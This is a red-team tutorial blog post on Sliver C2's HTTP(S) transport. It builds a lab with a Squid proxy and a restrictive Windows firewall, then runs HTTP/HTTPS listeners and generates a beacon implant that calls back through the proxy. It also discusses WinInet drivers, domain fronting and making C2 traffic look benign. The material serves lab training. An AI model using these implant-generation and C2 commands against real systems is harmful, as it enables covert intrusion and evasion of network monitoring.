Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (v1.5.16). For an overview: click here.
Introduction
This is the second post in a series about Sliver’s C2 protocols. The last one (03 - Transports in Detail: mTLS and WireGuard) was an exploration of the two most recommended and easy-to-use protocols mTLS and WireGuard. However, not all environments allow establishing such connections to your C2 infrastructure. Sometimes, network connections to the outside will be blocked by default and only selected traffic can get out of the internal network. For example, web traffic will often be allowed but required to pass through a web proxy, where it’s possibly logged and inspected. In these cases, the HTTP and HTTPS C2 protocols must be used.
HTTP and HTTPS are used synonymously in Sliver since it uses custom transport encryption. Thus both can be used for secure communication. Implants prefer to use HTTPS but always try HTTP thereafter if no HTTPS connection can be established.
To simulate a restricted environment with internet access through a proxy, I first include a section on lab setup. It assumes you previously went through posts 1, 2 and 3 and set up your VMs that way (skip it if you don’t do that). In this post, I add a Squid proxy and configure the Windows firewall on the target to only allow web traffic to the proxy host. This blocks all mTLS or WireGuard implants.
Subsequently, I’ll show how to generate and use HTTP(S) implants. We will look at the failover from HTTPS to HTTP and how the traffic looks on the wire as well as in the proxy logs.
Finally, there is also a quick look at the configuration options for HTTP(S) C2. Since you have to assume that both HTTP and HTTPS traffic will be subject to logging, automated filtering or even manual inspection, its important to make the traffic look as benign as possible. Sliver’s HTTP traffic is largely generated at random from a configuration file. The last section illustrates some of the options and how to spot and make sense of Sliver traffic (to a limited extent of course).
Preparations
The setup requires the following 3 changes compared to previous post:
- move Apache web server to port 8080 (to make way for the Sliver HTTP listener on port 80)
- add Squid proxy to the proxy server, formerly used only for DNS
- reconfigure the target Windows host to use the proxy and only the proxy
When that is done, the setup will look like this:
 +-------------------+                              +-------------------+
 |                   |                 Resolve DNS  |                   |
 |   Proxy Server    |--UDP-53 <--------------------+      Target       |
 |      (Linux)      |                              |     (Windows)     |
 |                   |               Proxy connect  |                   |
 |  192.168.122.185  |--TCP-3128 <------------------+  192.168.122.32   |
 |                   |               Downloads / C2 |                   |
 +---+----------+----+                              +-------------------+
     |          |   |
     |          |   |
     |          |   +-------+
     | C2       | C2        |
     v          v           |
   TCP-80    TCP-443        | Download
 +---+----------+----+      | binaries
 |                   |      |
 |     C2 Server     |      |
 |      (Linux)      |      v
 |                   +--TCP-8080
 |  192.168.122.111  |
 |                   |
 +-------------------+
Note: the target Windows host has IP 192.168.122.32 now, unlike in the previous posts.
Move Apache to port 8080
Sliver uses ports 80 and 443 by default for the HTTP C2 protocol.
While they can be changed, I wanted to keep the default and thus moved Apache form port 80 to 8080.
In /etc/apache2/ports.conf, change Listen 80 to Listen 8080.
Also change the file /etc/apache2/sites-enabled/000-default.conf.
The line <VirtualHost *:80> must be changed to <VirtualHost *:8080>.
Prepare an HTTP proxy
On the new Debian VM which we used last time to install DNS, we now add an HTTP proxy.
The go-to open source solution for that is Squid.
As root, install it with apt-get install squid.
The configuration file will be at /etc/squid/squid.conf.
We need to change one line to allow remote connections to Squid.
The file is huge and contains a few defaults.
To allow any machine in the test network to use the proxy,
create an ACL for the network range (192.168.122.0/24 in my case),
then grant HTTP access for this ACL.
Also configure DNS resolution to make sure our custom DNS service is used:
...

acl labnet src 192.168.122.0/24
http_access allow labnet

dns_nameservers 192.168.122.185

...
Start Squid with systemctl start squid and you should have a working web proxy.
For example, go to your Sliver C2 server and request Google through Squid
to make sure it works:
┌──(kali㉿kali)-[~]
└─$ curl -six http://192.168.122.185:3128 https://google.com/ | head -n 5
HTTP/1.1 200 Connection established

HTTP/2 301
location: https://www.google.com/
content-type: text/html; charset=UTF-8
Configure the target to use the proxy
On the target Windows machine, hit the “WinKey”, type “Proxy Settings” and open the settings. You can enter the proxy IP and port there.

Confirm afterwards in PowerShell that the proxy is set:
PS C:\Users\tester>  Get-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Internet Settings' | findstr ProxyServer
ProxyServer              : 192.168.122.185:3128

To enforce connections through the proxy, hit the “WinKey” and search for “Firewall”, then open the Firewall and Network Protection settings. Check which profile is currently active (should be the “private” one, which applies to local networks), then click on “Advanced Settings”. In the window that pops up, right-click “Windows Defender Firewall …” in the upper right corner, click “Properties”, then block outgoing network connections as shown below:

Note that I blocked them for the private profile, which was my active firewall profile.
Yours may be different.
Run netsh advfirewall show currentprofile or check the GUI firewall settings to find out what yours is.
Apply the setting to your active profile, or to all of them to be on the safe side.
If you now open the Edge browser and navigate to any website, it should tell you that you
are not connected.
Now use the wizard to add two custom rules to all three profiles of the firewall:
- Allow Squid HTTP Proxy: allow outgoing TCP connections from any port to port 3128 on the proxy host.
- Allow DNS: allow outgoing UDP connections from any port to port 53 of the proxy host.
With these settings in place, open either a public internet website like example.com
or sliver.labnet.local:8080 to verify the connections are properly whitelisted.
All websites should load as usual in the browser.
When observing the Squid proxy logs with tail -f /var/log/squid/access.log,
you should see output like this, which confirms traffic goes through the proxy:
...
1661198625.870    1 192.168.122.32 TCP_MISS/200 3441 GET http://sliver.labnet.local:8080/ - HIER_DIRECT/192.168.122.111 text/html
...
1661198661.736    317 192.168.122.32 TCP_MISS/200 1145 GET http://example.com/ - HIER_DIRECT/93.184.216.34 text/html
...
If you like, disable the proxy temporarily and try to load websites. Provided that the firewall rules are effective, you should not get a connection anymore.
Getting a beacon on HTTPS
As usual, you need a listener to get a connection.
Even though HTTP and HTTPS is mostly equivalent in Sliver, there are two different commands
called http and https to launch two different listeners for them.
For now, make sure both of them are running.
sliver > https

[*] Starting HTTPS :443 listener ...

[*] Successfully started job #1

sliver > http

[*] Starting HTTP :80 listener ...
[*] Successfully started job #2

sliver > jobs

 ID   Name    Protocol   Port
==== ======= ========== ======
 1    https   tcp        443
 2    http    tcp        80
Now generate an HTTP(S) beacon. As usual, it requires one or more C2 endpoints, i.e., domain names or IPs under which the C2 server can be contacted. They will be tried in order. Besides specifying alternative domains or IPs, you can also use this feature to define C2 endpoints with the same domain name but with different HTTP options. This is what I do here:
sliver > generate beacon --http sliver.labnet.local,sliver.labnet.local?driver=wininet --seconds 5 --jitter 0 --save /tmp/beacon_http.exe

[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:23
[*] Implant saved to /tmp/beacon_http.exe
This command generates a beacon that will first try to contact sliver.labnet.local using the default HTTP driver
(a pure Go implementation). If that does not work, it will try to contact the same domain name but using the
“wininet” driver, which relies on the native Windows WinInet API.
Generally speaking, you’ll want to try the native Go driver first since its more stable and has no dependency,
but it may lack certain features you need. Within my lab environment, it falsely detected Squid as an HTTPS proxy
and could not use it. The WinInet driver though correctly identified Squid and worked.
Other cases in which only WinInet will work is when the proxy requires NTLM authentication
(docs).
According to the tool authors,
WinInet will also be more susceptible to interception by security tools.
Besides the driver, you can configure a lot of other things for HTTP C2 endpoints See the docs for a list. For example, you could bake in hardcoded proxy settings if you knew them, including credentials (be careful with that though, since somebody may upload your files to VirusTotal). You can also set a different host header for domain fronting.
Anyways, when the binary is generated, transfer it to the target Windows machine (I moved into /var/www/html for download).
On the target, run Wireshark to capture traffic, then run the beacon.
At first, nothing will happen and it looks as if it did not work. All you can see in Wireshark are two failed attempts to connect to the proxy. Both look as seen in the figure below. A request containing binary gibberish is answered with a 400 by Squid. This looks as lot as if the implant attempted to establish an encrypted connection to the plaintext HTTP proxy.

However, be patient and wait about one minute. The implant will then try the 2nd C2 endpoint (WinInet driver) and that should work.
Confirm in Sliver that you got the beacon:
sliver > beacons

 ID         Name             Transport   Username   Operating System   Last Check-In   Next Check-In
========== ================ =========== ========== ================== =============== ===============
 ec60ac52   PREFERRED_PROW   http(s)     tester     windows/amd64      3s ago          2s
